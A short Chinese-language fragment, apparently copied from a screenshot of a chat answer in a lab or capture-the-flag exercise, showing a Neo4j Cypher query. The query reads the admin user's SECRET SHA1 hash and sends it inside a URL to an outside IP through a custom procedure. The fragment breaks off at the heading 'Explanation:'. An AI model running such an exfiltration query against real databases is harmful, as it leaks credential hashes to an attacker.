 正确的查询示例
假设你想从某个 USER 节点获取 SHA1 值并调用 custom.getUrlStatusCode 获取状态码，正确的写法应
该是：
cypher 复制 编辑
MATCH (u:USER)-[:SECRET]->(h:SHA1)
WHERE u.name = 'admin'
WITH "http://10.10.16.9/?hash=" + h.value AS url
RETURN custom.getUrlStatusCode(url) AS status_code
解释：